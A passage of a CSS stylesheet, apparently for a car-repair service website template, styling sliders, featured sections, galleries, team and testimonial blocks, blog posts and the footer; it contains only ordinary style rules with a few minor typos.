    font-family: 'Montserrat', sans-serif;
}

.slide-caption h4 {
    color: #ffffff;
    font-size: 15px;
    line-height: 23px;
    font-weight: 300;
    font-style: italic;
    font-family: 'Varela Round', sans-serif;
}

.slide-caption a {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    background: #ff9320;
    display: block;
    padding: 8px 22px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.slide-two-caption a {
    color: #ff9320;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    padding: 4px 22px;
    font-family: 'Montserrat', sans-serif;
    border: 2px solid #ff9320;
    transition: all 700ms ease 0s;
}

.slide-two-caption a:hover {
    border: 2px solid #fff;
    color: #222;
    background: #fff;
    transition: all 700ms ease 0s !importent;
}

.slide-caption-three .search-service-form {
    position: relative;
}

.slide-caption-three .search-service-form input {
    background: rgba(37, 37, 37, 0.13) none repeat scroll 0 0;
    height: 40px;
    width: 287px;
    border: 2px solid #c3c2c3;
    color: #fff;
    font-size: 11px;
    font-style: italic;
    font-family: 'Montserrat', sans-serif;
    padding-left: 20px;
    padding-right: 30px;
    text-align: center;
    outline: none;
}

.slide-caption-three .search-service-form button {
    background: #ff9320 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    padding: 4px 22px;
    position: absolute;
    right: -110px;
    top: 0;
}

.slide-caption-three .search-service-form button i {
    display: inline-block;
    padding-right: 10px;
}


/* Start section title css */

.section-title {
    padding-bottom: 15px;
    position: relative;
    top: -2px;
}

.section-title h6 {
    color: #ff9320;
    font-size: 11px;
    font-weight: 400;
    margin: 0 0 17px;
    text-transform: uppercase;
}

.section-title h2 {
    color: #252525;
    font-size: 25px;
    margin: 0 0 2px;
    text-transform: uppercase;
}

.section-title .border {
    border: 1px solid #ff9320;
    display: inline-block;
    height: 3px;
    width: 40px;
    position: relative;
}

.section-title .border::before {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border::after {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    right: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border.before-border-none::before {
    background: none;
}


/*==============================================
    Start index.html page css
===============================================*/

.featured-area-v1 {}

.featured-area-v1 .featured-v1 {
    margin-left: 0;
    margin-right: 0;
}

.featured-area-v1 .single-featured-item {
    background: #ff9320 none repeat scroll 0 0;
    padding: 59px 50px 59px 50px;
}

.featured-area-v1 .single-featured-item.black-bg {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 84px;
    padding-top: 49px;
    position: relative;
    top: -15px;
}

.featured-area-v1 .single-featured-item .icon-holder {
    position: relative;
    top: 11px;
    width: 50px;
}

.featured-area-v1 .single-featured-item .content {
    padding-left: 20px;
}

.featured-area-v1 .single-featured-item .icon-holder,
.featured-area-v1 .single-featured-item .content {
    display: table-cell;
    vertical-align: top;
}

.featured-area-v1 .single-featured-item .icon-holder i {
    color: #fff;
    font-size: 56px;
}

.featured-area-v1 .single-featured-item .content span {
    color: #d27008;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v1 .single-featured-item .content h5 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v1 .single-featured-item .content p {
    color: #ffffff;
}

.welcome-area {
    background: #fff none repeat scroll 0 0;
    padding-bottom: 125px;
    padding-top: 90px;
}

.welcome-area .welcome-content {
    padding: 0 70px;
}

.welcome-area .welcome-content p {
    margin: 0 0 41px;
}

.welcome-content .button a {
    margin: 0 8px;
}

.welcome-content .button a.what-we-do {
    background: #bebebe none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    border: 2px solid #bebebe;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.what-we-do:hover {
    background: #000;
    border: 2px solid #ff9320;
}

.welcome-content .button a.quote {
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    color: #ff9320;
    border: 2px solid #ff9320;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.quote i {
    display: inline-block;
    padding-right: 12px;
}

.welcome-content .button a.quote:hover {
    background: #000;
    border: 2px solid #ff9320;
    color: #fff;
}

.features-listing-area {
    background: rgba(0, 0, 0, 0) url("img/features/bg.jpg") no-repeat scroll 0 -48px / cover;
    overflow: hidden;
    padding-top: 80px;
    position: relative;
    z-index: 1;
}

.features-listing-area::before {
    background: #141414 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: -48px;
    width: 100%;
    z-index: -1;
}

.features-listing-area .text {
    padding-left: 40%;
    padding-top: 20px;
}

.features-listing-area .text h6 {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 23px;
}

.features-listing-area .text h3 {
    color: #ffffff;
    font-size: 25px;
    margin: 12px 0 0;
    text-transform: uppercase;
}

.features-carosell {}

.features-carosell .single-item {
    overflow: hidden;
}

.features-carosell .single-item .img-holder {
    position: relative;
}

.features-carosell .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    padding-top: 24px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    z-index: 3;
}

.features-carosell .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-family: "Raleway", sans-serif;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
}

.features-carosell .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.features-carosell .single-item .title {
    background: #ff9320 none repeat scroll 0 0;
    padding: 11px 0 17px 20px;
}

.features-carosell .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.features-carosell .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.features-carosell .single-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.6) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
    opacity: 0;
}

.features-carosell .single-item .img-holder .overlay .box {
    display: table;
    width: 100%;
    height: 100%;
}

.features-carosell .single-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.features-carosell .single-item .img-holder .overlay .box .content i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.features-carosell .single-item:hover .overlay {
    opacity: 1;
}

.features-carosell .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls {
    left: -33%;
    position: absolute;
    top: 34%;
}

.gallery-area {
    padding: 137px 0 0;
    position: relative;
}

.gallery-area .section-title {
    padding-bottom: 76px;
}

.gallery-slider .owl-controls {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -70px;
    width: 150px;
}

.gallery-slider .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-prev:hover {
    color: #ff9320 !important;
}

.gallery-slider .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-next:hover {
    color: #ff9320 !important;
}

.gallery-area .single-gallery-item {
    position: relative;
    overflow: hidden;
}

.gallery-area .single-gallery-item .img-holder {
    position: relative;
}

.gallery-area .single-gallery-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.60) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
}

.gallery-area .single-gallery-item .img-holder .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content a i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.gallery-area .single-gallery-item:hover .overlay {
    opacity: 1;
}

.gallery-area .single-gallery-item img {
    position: relative;
    display: block;
    width: 100%;
    height: auto;
}

.what-we-do-area {
    padding-bottom: 0px;
    padding-top: 130px;
}

.what-we-do-content p {
    margin: 0 0 40px;
}

.featured-box li {
    float: left;
    margin-right: 25px;
}

.featured-box li .icon-holder {
    border: 1px solid #d6d6d6;
    height: 96px;
    text-align: center;
    width: 96px;
    display: block;
    padding: 15px 0;
    transition: all 700ms ease 0s;
}

.featured-box li .icon-holder i {
    font-size: 54px;
    color: #FF9729;
    line-height: 57px;
    transition: all .3s ease;
}

.featured-box.tab-menu .active .icon-holder i {
    color: #fff;
}

.featured-box .button {
    position: relative;
    top: -18px;
}

.featured-box .button p {
    background: #ff9729 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    height: 18px;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    width: 67px;
    transition: all 500ms ease 0s;
}

.featured-box.tab-menu .active .icon-holder {
    border: 1px solid #252525;
    background: #252525;
}

.featured-box.tab-menu .active .button p {
    background: #252525;
}

.accordion-box {
    padding-top: 80px;
    position: relative;
}

.accordion-box .accordion {
    position: relative;
}

.accordion-box .accordion .acc-btn {
    color: #252525;
    cursor: pointer;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 43px;
    margin-bottom: 19px;
    padding-left: 67px;
    position: relative;
}

.accordion-box .accordion .acc-btn .toggle-icon {
    border: 1px solid #d6d6d6;
    color: #aaaaaa;
    display: block;
    height: 42px;
    left: 0;
    line-height: 26px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 42px;
}

.accordion-box .accordion .acc-btn .toggle-icon .plus {
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0;
}

.accordion-box .accordion .acc-btn.active {
    color: #FF9320;
}

.accordion-box .accordion .acc-btn .toggle-icon .minus {
    font-size: 13px;
    font-weight: 300;
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1;
}

.accordion-box .accordion .acc-content {
    color: #5f5f5f;
    display: none;
    font-size: 12px;
    line-height: 32px;
    padding-left: 67px;
    position: relative;
    top: -23px;
}

.accordion-box .accordion .acc-content.collapsed {
    display: block;
}

.accordion-box .accordion .acc-content p {
    color: #5f5f5f;
    margin: 0;
}

.meet-our-team-area {
    padding-bottom: 130px;
    padding-top: 100px;
}

.meet-our-team-area .section-title {
    padding-bottom: 62px;
}

.single-team-member .member-info {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 17px;
    padding-left: 35px;
    position: relative;
    z-index: 1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info .transform-bg {
    background: #252525 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: -20px;
    transform: skewY(6deg);
    width: 100%;
    z-index: -1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info h5 {
    color: #ffffff;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
    text-transform: capitalize;
}

.single-team-member .member-info p {
    color: #ff9320;
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    text-transform: capitalize;
    transition: all 100ms ease 0s;
}

.single-team-member .member-info ul {
    padding-top: 11px;
}

.single-team-member .member-info ul li {
    display: inline-block;
    margin-right: 7px;
}

.single-team-member .member-info ul li i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    height: 28px;
    text-align: center;
    width: 28px;
    color: #ffffff;
    padding: 7px 0;
    transition: all 100ms ease 0s;
}

.single-team-member:hover .member-info .transform-bg {
    transform: skewY(-6deg);
}

.single-team-member:hover .member-info {
    background: #ff9320;
}

.single-team-member:hover .member-info .transform-bg {
    background: #ff9320;
}

.single-team-member:hover .member-info p {
    color: #fff;
}

.single-team-member:hover .member-info ul li i {
    background: #fab56c none repeat scroll 0 0;
}

.meet-our-team-area.single-team-page {
    padding-bottom: 20px;
}

.meet-our-team-area.single-team-page .single-team-member {
    margin-bottom: 50px;
}

.client-testimonial-area {
    background: rgba(0, 0, 0, 0) url("img/testimonial/testimonial-area-bg.jpg") no-repeat scroll 0 0 / cover;
    padding-bottom: 66px;
    padding-top: 90px;
    position: relative;
    z-index: 1;
}

.client-testimonial-area.single-testimonial-page .single-testimonial {
    margin-bottom: 30px;
}

.client-testimonial-area.no-bg {
    background: none;
}

.client-testimonial-area .section-title {
    padding-bottom: 41px;
}

.client-testimonial-area::before {
    background: #f6f6f6 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.client-testimonial .single-testimonial {
    background: #ffffff none repeat scroll 0 0;
    padding-left: 30px;
    padding-right: 45px;
    padding-top: 23px;
    padding-bottom: 25px;
    box-shadow:
}

.client-testimonial .single-testimonial p {
    margin: 0 0 19px;
}

.client-testimonial .single-testimonial ul li .img-holder {
    width: 80px;
    position: relative;
    z-index: 1;
}

.client-testimonial .single-testimonial ul li .img-holder:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    content: "";
    border: 5px solid #fff;
    opacity: .2;
    border-radius: 50%;
    z-index: 2;
    transition: all 0.5s ease 0s;
}

.client-testimonial .single-testimonial ul li .text {
    padding-left: 30px;
}

.client-testimonial .single-testimonial ul li .img-holder,
.client-testimonial .single-testimonial ul li .text {
    display: table-cell;
    vertical-align: middle;
}

.client-testimonial .single-testimonial ul li .text h6 {
    color: #252525;
    font-size: 12px;
    margin: 11px 0 6px;
}

.client-testimonial .single-testimonial ul li .text p {
    color: #ff9320;
    margin: 0;
}

.client-testimonial .owl-nav {
    margin-top: 42px !important;
}

.client-testimonial .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .owl-prev:hover {
    color: #ff9320 !important;
}

.client-testimonial .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .single-testimonial:hover .img-holder:before {
    opacity: .99;
    border: 5px solid #FF9320;
}

.client-testimonial .owl-next:hover {
    color: #ff9320 !important;
}

.brand_area {
    background: #fff none repeat scroll 0 0;
    height: 195px;
    padding-top: 100px;
    position: relative;
}

.brand_area .owl-demo-brand {
    position: static;
    text-align: center;
}

.brand_area .owl-demo-brand .owl-stage-outer {
    z-index: 10;
}

.brand_area .owl-demo-brand .single-item img {
    position: relative;
    display: inline-block !important;
    width: auto !important;
    max-width: 100% !important;
    opacity: 1;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brand_area .owl-demo-brand .single-item img:hover {
    opacity: 0.50;
}

.footer-contact-info-area {
    background: #fff none repeat scroll 0 0;
}

.footer-contact-info {
    background: #ff9320 none repeat scroll 0 0;
    position: relative;
    top: 55px;
    z-index: 2;
}

.footer-contact-info ul li {
    border-right: 1px solid #e98214;
    float: left;
    padding: 33px 50px 27px 40px;
}

.footer-contact-info ul li:last-child {
    border-right: none;
}

.footer-contact-info ul li .icon-holder {
    background: #ffb464 none repeat scroll 0 0;
    display: block;
    float: left;
    height: 46px;
    padding: 6px 0;
    text-align: center;
    width: 46px;
}

.footer-contact-info ul li .icon-holder i {
    font-size: 27px;
    color: #fff;
}

.footer-contact-info ul li .text {
    padding-left: 25px;
    float: left;
}

.footer-contact-info ul li .text h6 {
    color: #6f3b03;
    font-size: 13px;
    margin: 5px 0 0;
}

.footer-contact-info ul li .text p {
    margin: 0;
    color: #fff;
}

.footer-area {
    background: rgba(0, 0, 0, 0) url("img/footer/footer-bg.jpg") no-repeat fixed center center / cover;
    overflow: hidden;
    padding-bottom: 8px;
    position: relative;
    z-index: 1;
}

.footer-area::before {
    background: rgba(37, 37, 37, 0.97) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.footer-area .upper-footer-widget{
	padding-top: 55px;
}

.footer-widget{
	padding-bottom:55px;
}

.single-footer-widget {
    border-right: 1px solid #404040;
    height: 280px;
    padding-top: 52px;
}

.footer-widget .title {
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 25px;
    text-transform: uppercase;
    line-height: 20px;
    letter-spacing: 1px;
}

.single-footer-widget .about-text p {
    color: #d4d4d4;
}

.footer-area .services-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .service-lists li a {
    color: #d4d4d4;
    transition: all .3s ease;
}

.single-footer-widget .service-lists li a:hover {
    color: #FF9320;
}

.footer-area .working-hour-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .working-hours li {
    color: #d4d4d4;
    font-size: 12px;
    font-weight: 600;
}

.single-footer-widget .working-hours li span {
    font-weight: 400;
}

.footer-area .subscirbe-newsletter-form-widget {
    padding-left: 0;
}

.subscirbe-newsletter-form-widget .single-footer-widget {
    border-right: none;
}

.subscirbe-newsletter-form-widget .single-footer-widget p {
    color: #d4d4d4;
    margin: 0 0 25px;
}

.single-footer-widget .subscirbe-newsletter-form {
    position: relative;
}

.single-footer-widget .subscirbe-newsletter-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #ffffff;
    font-size: 11px;
    font-style: italic;
    padding-bottom: 0px;
    padding-left: 10px;
    padding-right: 50px;
    width: 240px;
}

.single-footer-widget .subscirbe-newsletter-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    position: absolute;
    right: 52px;
    top: 2px;
    font-size: 16px;
}

.copyright-area {
    border-top: 1px solid #404040;
    padding-top: 14px;
}

.copyright-area .copyright-text p {
    color: #ffffff;
}


/*==============================================
    Start index2.html page css
===============================================*/

.featured-area-v2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 84px;
}

.featured-area-v2 .featured-v2 {
    position: relative;
    top: -16px;
}

.featured-area-v2 .single-featured-item {
    background: #fff none repeat scroll 0 0;
    border-top: 2px solid #f68e1f;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 38px;
    text-align: center;
    padding-bottom: 33px;
    box-shadow: -webkit-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    -moz-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
}

.featured-area-v2 .single-featured-item .icon-holder {
    margin: 0 0 28px;
}

.featured-area-v2 .single-featured-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.featured-area-v2 .single-featured-item .content h5 {
    color: #252525;
    font-size: 14px;
    line-height: 23px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v2 .single-featured-item .content p {
    margin: 0 0 20px;
}

.featured-area-v2 .single-featured-item .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v2 .single-featured-item .content a i {
    display: inline-block;
    padding-right: 14px;
    font-size: 12px;
}

.wheel-changing-area {
    padding-top: 110px;
}

.wheel-changing-area .marginnone {
    margin: 0;
}

.wheel-changing-area .wheel-changing .img-holder {
    float: left;
    padding-top: 55px;
    z-index: 10;
    position: relative;
}

.wheel-changing-area .wheel-changing .img-holder:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff9320;
    content: "";
}

.wheel-changing-area .wheel-changing .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 2px;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 25px;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
    font-family: 'Raleway', sans-serif;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -9px;
}

.wheel-changing-area .wheel-changing .content {
    border: 5px solid #f0f0f0;
    left: 450px;
    overflow: hidden;
    padding-left: 160px;
    padding-top: 40px;
    position: absolute;
    z-index: 9;
    padding-right: 45px;
    padding-bottom: 43px;
}

.wheel-changing-area .wheel-changing .content p {
    margin: 0 0 23px;
}

.wheel-changing-area .wheel-changing .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.service-area {
    padding-bottom: 34px;
    padding-top: 125px;
}

.service-area .single-service-item {
    padding-bottom: 70px;
}

.service-area .single-service-item .icon-holder {
    margin: 0 0 19px;
    position: relative;
}

.service-area .single-service-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.service-area .single-service-item .icon-holder span {
    color: #f6f6f6;
    font-size: 60px;
    font-weight: 700;
    left: 37px;
    position: absolute;
    z-index: -1;
    top: 13px;
    font-family: 'Montserrat', sans-serif;
}

.service-area .single-service-item .icon-holder.service-icon-six span {
    left: 18px;
}

.service-area .single-service-item .content {}

.service-area .single-service-item .content h5 {
    color: #252525;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.service-area .single-service-item .content p {}

.meet-our-team-area.meet-our-team-h2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-top: 85px;
    padding-bottom: 105px;
}

.latest-blog-area {
    padding-top: 110px;
    padding-bottom: 100px;
}

.latest-blog-area .section-title {
    padding-bottom: 41px;
}

.latest-blog-area .single-blog-post {
    overflow: hidden;
}

.single-blog-post .img-holder {
    position: relative;
	display:inline-block;
}

.single-blog-post .img-holder img {
    transition: all 500ms ease 0s;
    max-width: 100%;
}

.single-blog-post .img-holder .date {
    background: #ff9320 none repeat scroll 0 0;
    bottom: 0;
    height: 37px;
    left: 0;
    padding-left: 18px;
    position: absolute;
    width: 143px;
    z-index: 3;
    padding-top: 3px;
}

.single-blog-post .img-holder .date p {
    margin: 0;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
}

.single-blog-post .img-holder .date p i {
    color: #fff;
    font-size: 13px;
    display: inline-block;
    padding-right: 15px;
}

.single-blog-post .img-holder .overlay {
    background: rgba(255, 147, 32, 0.65) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    transform: scale(0, 0);
    transition: all 0.5s ease 0s;
}

.single-blog-post .img-holder .overlay a {
    display: table;
    height: 100%;
    text-align: center;
    width: 100%;
}

.single-blog-post .img-holder .overlay a i {
    color: #fff;
    display: table-cell;
    font-size: 18px;
    vertical-align: middle;
}

.single-blog-post .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 24px 0 0px;
    transition: all 500ms ease 0s;
}

.single-blog-post .content .post-info li {
    display: inline-block;
    color: #adadad;
    font-size: 11px;
    font-style: italic;
}

.single-blog-post .content .post-info li::after {
    color: #adadad;
    content: "/";
    display: inline-block;
    margin: 0 4px 0 7px;
}

.single-blog-post .content .post-info li:last-child::after {
    content: "";
}

.single-blog-post .content .post-info li a {
    color: #adadad;
    transition: all 500ms ease 0s;
}

.single-blog-post .content a.read-more {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post .content a.read-more i {
    display: inline-block;
    padding-right: 15px;
    font-size: 11px;
}

.single-blog-post:hover .overlay {
    transform: scale(1, 1);
}

.single-blog-post .content h5:hover {
    color: #ff9320;
}

.single-blog-post .content .post-info li a:hover {
    color: #ff9320;
}


/*==============================================
    Start index3.html page css
===============================================*/

.car-repair-service-area {
    padding-top: 90px;
    background: #fff;
    padding-bottom: 100px;
}

.car-repair-service-area .section-title {
    padding-bottom: 66px;
}

.car-repair-service-area .single-item {}

.car-repair-service-area .single-item .img-holder {
    position: relative;
    overflow: hidden;
    background: #000 none repeat scroll 0 0;
}

.car-repair-service-area .single-item .img-holder img {
    display: block;
    transform: scale(1.1, 1.1);
    transition: all 500ms ease 0s;
    width: 100%;
}

.car-repair-service-area .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 24px;
}

.car-repair-service-area .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
}

.car-repair-service-area .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.car-repair-service-area .single-item .title {
    background: #ff9320;
    padding-left: 20px;
    padding-right: 0px;
    padding-top: 11px;
    padding-bottom: 17px;
}

.car-repair-service-area .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.car-repair-service-area .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.car-repair-service-area .single-item:hover .img-holder img {
    opacity: 0.7;
    transform: scale(1, 1);
}

.why-choose-us-area {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 21px;
    padding-top: 90px;
}

.why-choose-us-content .section-title {
    padding-bottom: 52px;
}

.why-choose-us-area .why-choose-us-content {}

.why-choose-us-content ul li {
    margin-bottom: 42px;
}

.why-choose-us-content ul li:last-child {
    margin-bottom: 0;
}

.why-choose-us-content ul li .icon-holder {
    border: 2px solid #cac4c4;
    border-radius: 50%;
    float: left;
    height: 80px;
    padding: 15px 0;
    text-align: center;
    width: 80px;
    margin-top: 3px;
    transition: all 500ms ease 0s;
}

.why-choose-us-content ul li .icon-holder i {
    font-size: 47px;
    color: #FF9320;
    line-height: 47px;
}

.why-choose-us-content ul li .content {
    overflow: hidden;
    padding-left: 20px;
}

.why-choose-us-content ul li .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.why-choose-us-content ul li .content p {}

.why-choose-us-content ul li:hover .icon-holder {
    background: #252525;
    border: 2px solid #FF9320;
}

.why-choose-us-area .why-choose-us-right {
    padding: 0;
}

.why-choose-us-area .why-choose-us-right .img-holder img {
    left: 80px;
    position: relative;
    top: 21px;
    width: auto;
}

.gallery-area.gallery-h3 {
    padding-top: 115px;
}

.meet-our-team-area.meet-our-team-h3 {
    padding-top: 130px;
    padding-bottom: 115px;
}

.book-car-repair-service-area {
    background: url(img/resources/car-repair-service-bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    padding-top: 65px;
    padding-bottom: 60px;
    position: relative;
    z-index: 1;
}

.book-car-repair-service-area::before {
    background: #fafafa none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.82;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.book-car-repair-service h4 {
    color: #252525;
    font-size: 16px;
    letter-spacing: 4px;
    line-height: 23px;
    text-transform: uppercase;
}

.book-car-repair-service p {
    background: #ff9320 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 30px;
    font-style: italic;
    margin: 31px 0 20px;
    padding: 23px 27px;
}

.book-car-repair-service h3 {
    color: #252525;
    font-size: 16px;
    line-height: 32px;
}

.latest-blog-area.latest-blog-h3 {
    padding-top: 130px;
}

.latest-blog-area.blog-3-col {
    padding-bottom: 0;
}

.latest-blog-area.blog-3-col .single-blog-post {
    margin-bottom: 30px;
}


